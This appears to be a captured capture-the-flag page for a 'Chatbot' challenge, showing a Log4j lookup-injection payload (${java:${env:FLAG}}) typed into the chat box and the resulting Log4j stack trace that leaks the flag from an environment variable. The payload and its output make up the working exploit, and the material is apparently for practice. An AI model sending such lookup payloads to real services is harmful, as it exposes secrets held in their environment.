 Chatbot
${java:${env:FLAG}}
Submit
2022-07-06 20:37:01,693 main ERROR Resolver failed to lookup java:CTF{d95528534d14dc6eb6aeb81c994ce8bd} java.lang.IllegalArgumentException: CTF{d95528534d14dc6eb6aeb81c994ce8bd} at
org.apache.logging.log4j.core.lookup.JavaLookup.lookup(JavaLookup.java:116) at org.apache.logging.log4j.core.lookup.StrLookup.evaluate(StrLookup.java:119) at
org.apache.logging.log4j.core.lookup.Interpolator.evaluate(Interpolator.java:190) at org.apache.logging.log4j.core.lookup.StrSubstitutor.resolveVariable(StrSubstitutor.java:1183) at
org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:1098) at org.apache.logging.log4j.core.lookup.StrSubstitutor.substitute(StrSubstitutor.java:974) at
org.apache.logging.log4j.core.lookup.StrSubstitutor.replace(StrSubstitutor.java:488) at org.apache.logging.log4j.core.pattern.LiteralPatternConverter.format(LiteralPatternConverter.java:64) at
org.apache.logging.log4j.core.pattern.PatternFormatter.format(PatternFormatter.java:44) at org.apache.logging.log4j.core.layout.PatternLayout$PatternFormatterPatternSerializer.toSerializable(PatternLayout.java:384) at
org.apache.logging.log4j.core.layout.PatternLayout.toText(PatternLayout.java:240) at org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:225) at
org.apache.logging.log4j.core.layout.PatternLayout.encode(PatternLayout.java:59) at org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.directEncodeEvent(AbstractOutputStreamAppender.java:215) at
org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.tryAppend(AbstractOutputStreamAppender.java:208) at
org.apache.logging.log4j.core.appender.AbstractOutputStreamAppender.append(AbstractOutputStreamAppender.java:199) at org.apache.logging.log4j.core.config.AppenderControl.tryCallAppender(AppenderControl.java:161) at
org.apache.logging.log4j.core.config.AppenderControl.callAppender0(AppenderControl.java:134) at org.apache.logging.log4j.core.config.AppenderControl.callAppenderPreventRecursion(AppenderControl.java:125) at
org.apache.logging.log4j.core.config.AppenderControl.callAppender(AppenderControl.java:89) at org.apache.logging.log4j.core.config.LoggerConfig.callAppenders(LoggerConfig.java:675) at
org.apache.logging.log4j.core.config.LoggerConfig.processLogEvent(LoggerConfig.java:633) at org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:616) at
org.apache.logging.log4j.core.config.LoggerConfig.log(LoggerConfig.java:552) at org.apache.logging.log4j.core.config.AwaitCompletionReliabilityStrategy.log(AwaitCompletionReliabilityStrategy.java:82) at
org.apache.logging.log4j.core.Logger.log(Logger.java:161) at org.apache.logging.log4j.spi.AbstractLogger.tryLogMessage(AbstractLogger.java:2205) at
org.apache.logging.log4j.spi.AbstractLogger.logMessageTrackRecursion(AbstractLogger.java:2159) at org.apache.logging.log4j.spi.AbstractLogger.logMessageSafely(AbstractLogger.java:2142) at
org.apache.logging.log4j.spi.AbstractLogger.logMessage(AbstractLogger.java:2028) at org.apache.logging.log4j.spi.AbstractLogger.logIfEnabled(AbstractLogger.java:1891) at
org.apache.logging.log4j.spi.AbstractLogger.info(AbstractLogger.java:1325) at com.google.app.App.main(App.java:18) The command should start with a /.